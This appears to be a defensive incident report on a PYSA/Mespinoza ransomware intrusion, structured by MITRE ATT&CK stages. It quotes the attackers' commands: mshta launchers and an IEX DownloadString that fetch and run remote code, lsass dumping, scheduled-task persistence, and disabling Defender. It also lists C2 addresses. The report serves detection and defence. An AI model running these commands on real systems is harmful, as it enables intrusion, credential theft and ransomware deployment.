Intro
Over the course of 8 hours the PYSA/Mespinoza threat actors used Empire and Koadic as well as RDP to move laterally throughout the environment, grabbing credentials from as many systems as possible on the way to their objective. The threat actors took their time, looking for files and reviewing the backup server before executing ransomware on all systems. Hours after being ransomed, our files were opened from multiple Tor exit nodes, which confirms our suspicion that files had been exfiltrated.
PYSA/Mespinoza seemed to make its big splash when CERT-FR published a report on intrusions back in March 2020. This group has been in business going back as far as 2018. But recently the group seems to be picking up pace as one of the up and coming big game hunters as noted in Intel 471’s recent report.
Case Summary
In this intrusion the entry was a Windows host with RDP exposed to the internet. The threat actors logged in with a valid account (Domain Administrator). The login was via a Tor exit node and over the course of an 8 hour intrusion we saw them hand off 2 times, for a total of 3 different Tor nodes being used to maintain RDP access to the environment.
The account used to access the first beachhead host had enough privileges to immediately begin lateral movement just minutes after entry. Network scanning begun on the domain controller followed closely by Empire. While the Empire C2 remained active during the whole intrusion, we saw little activity from it, more like a fallback channel should their RDP access fall off.
As they started to move laterally to other systems, it was very obvious they were following a checklist playbook. Each time they pivoted, they would check quser, and then dump lsass using Task Manager.
During the intrusion we saw the PYSA threat actors attempt to access credentials via the following techniques::
- Dump lsass with Taskmanager
- Dump lsass with Procdump
- Dump lsass with comsvcs.dll
- Dump credentials with Invoke-Mimikatz
- Extract the shadow copy of the ntds.dit from the domain controller
- Extract and decode backup system credentials from a SQL database
- Access LSA Secrets
Most lateral movement in the environment was via RDP with various legitimate user accounts, as well as PsExec to transfer execute scripts throughout the environment for credential dumping and collection activity.
The threat actor disabled security tools throughout the intrusion by using GPO and MpPreference to disable Defender. PowerShell Remoting was also used to run the arp command.
Besides using RDP and Empire the group also used the Offensive Security Tool (OST) Koadic, which bills itself as a post exploitation toolkit that can stay resident in memory using JScript or VBS Script via Windows Script Host to perform its execution. Koadic was only utilized on a few key servers and one of those servers included a persistence mechanism using the default Koadic hta schedule task module.
After around 7 hours post initial access, the threat actors began their final actions by RDPing into systems, dropping a PowerShell script and the ransomware executable. The PowerShell script killed various active processes and made sure RDP was open in the firewall and enabled and created what appears to be a potentially unique identifier for systems. After that, the ransom would be run to encrypt the system.
After the encryption was done we were able to confirm exfiltration occurring by receiving a callback from a honey document. The threat actors asked for 5 BTC or around $88,000 USD which tells us these attackers most likely base their ransom demand on the information exfiltrated.
Timeline
MITRE ATT&CK
Initial Access
Initial access for this actor was via exposed RDP services. Originally, the actor connected from 198.96.155.3, and then performed a kind of hand off over the course of the campaign, first to 23.129.64.190 and then finally 185.220.100.240. All 3 of these IP’s belong to the Tor network and function as exit nodes.
Execution
The threat actors started off by using RDP but also relied on 2 different OSTs during this intrusion.
A few minutes after gaining access, they moved laterally to a domain controller and then executed a PowerShell launcher for Empire.
Later during the intrusion, the threat actors employed another OST called Koadic. To execute Koadic, they employed a MSHTA launcher with javascript.
mshta http://45.147.231.210:9999/8k6Mq mshta http://45.147.231.210:9999/VtgyT
From those two executions, various child processes were created to load stage 2 into memory.
Persistence
Persistence was setup using Koadic to schedule a task to execute a HTA file located in the C:\ProgramData directory at logon as system. This would initiate C2 back to a Koadic server.
schtasks /create /tn K0adic /tr "C:\Windows\system32\mshta.exe C:\ProgramData\SZWXNUHHDP.hta" /sc onlogon /ru System /f
Defense Evasion
The threat actors disabled Windows Defender using Local Group Policy Editor.

Later, they also ran a PowerShell script that would again disable Windows Defender, this time using MpPreference. The script also targeted Malwarebytes, agents, Citrix, Exchange, Veeam, SQL and many other processes. Event ID 5001 was created due to Defender AV Real-Time being disabled.
A Defender exclusion was also added to exclude everything with .exe in the extension.
Add-MpPreference -ExclusionExtension ".exe"Event ID 5007
Windows Defender Antivirus Configuration has changed. If this is an unexpected event you should review the settings as this may be the result of malware.
Old value:
New value: HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Extensions.exe = 0x0
Credential Access
The threat actors displayed multiple techniques for gathering credentials during this intrusion.
Credentials were dumped manually via Task Manager as they RDPed into each system.

While established on a domain controller the threat actors also created and accessed a shadow copy of the ntds.dit and most likely exfiltrated it via their Koadic C2 channel.
Event ID 1917 (The shadow copy backup for Active Directory Domain Services was successful) was logged to the Directory Service event log on the domain controller.
The threat actors also executed a PowerShell script across the environment using PsExec that took advantage of comsvcs.dll to dump the lsass process and then copy the dump back to their pivot position on a domain controller.
The threat actors tried using the Sysinternals ProcDump method but the executable was not the endpoint.
procdump.exe -accepteula -ma lsass.exe mem.dmp
The threat actors were focused on the backup server for quite awhile as they dumped credentials from the 3rd party backup software repository. The first script pulls the hashes out of the database and the second decodes the password to plain text.
The threat actors also ran Invoke-Mimikatz from BC-Security on one of the domain controllers.
IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/BC-SECURITY/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1"); Invoke-Mimikatz -Command privilege::debug; Invoke-Mimikatz -DumpCreds
We also saw the threat actors save LSA Secrets to disk using the hashdump_sam module in Koadic which runs impacket.
Inveigh was run on a domain controller.
Discovery
The threat actors leveraged many built-in Windows tools for discovery across the network including the following:
quser.exe whoami.exe /user net.exe group /domain net.exe group "Domain Users" /domain nltest.exe /dclist: arp -a
The arp command was run using PowerShell Remoting.

They also reviewed a few admin tools while exploring the network including:
mmc.exe C:\Windows\system32\dnsmgmt.msc mmc.exe C:\Windows\system32\domain.msc mmc.exe C:\Windows\system32\compmgmt.msc /s mmc.exe C:\Windows\system32\gpedit.msc mmc.exe C:\Windows\system32\diskmgmt.msc mmc.exe C:\Windows\system32\wbadmin.msc veeam.backup.shell.exe
The threat actors also brought some tools of their own to aid in discovery tasks including Advanced Port Scanner and ADRecon.
Here’s the description of ADRecon.
Other local discovery was performed using PowerShell such as ps to list the running process on systems.
Lateral Movement
The first lateral movement occurred just 3 minutes after the initial access by the threat actor. RDP was initiated from the beachhead host to a domain controller using the valid account they had used to gain access to the first host.
RDP continued to be the first method of choice while accessing various systems around the environment. After a few hours in, the threat actors decided to automate some credential collection and used PsExec to push out a PowerShell script that called the comsvcs.dll for lsass dumping.
PsExec.exe -d \\HOST -u "DOMAIN\USER" -p "PASSWORD" -accepteula -s cmd /c "powershell.exe -ExecutionPolicy Bypass -file \\DOMAINCONTROLLER\share$\p.ps1"
When the time finally came to perform the ransom activity after around 7 hours post initial access, a ransom executable and PowerShell file were deployed to servers and workstations over RDP connections into the user Download folder.
C:\Users\USER\Downloads\svchost.exe C:\Users\USER\Downloads\p.ps1
Command and Control
The threat actors used 3 different C2 channels, RDP, PowerShell Empire, and Koadic.
IP’s used to maintain access over RDP
198.96.155.3 23.129.64.190 185.220.100.240
Empire
194.36.190.74:443 Certificate [b8:20:c2:db:b6:b8:f4:0f:61:a5:c0:27:40:89:e6:30:cd:db:05:5e ] Not Before 2020/09/17 18:38:42 Not After 2021/09/17 18:38:42 Public Algorithm rsaEncryption JA3: 5e12c14bda47ac941fc4e8e80d0e536f JA3s: 0eec924176fb005dfa419c80ab72d27c
Koadic
45.147.231.210:9999
C2 Check-in

Command execution
Exfiltration
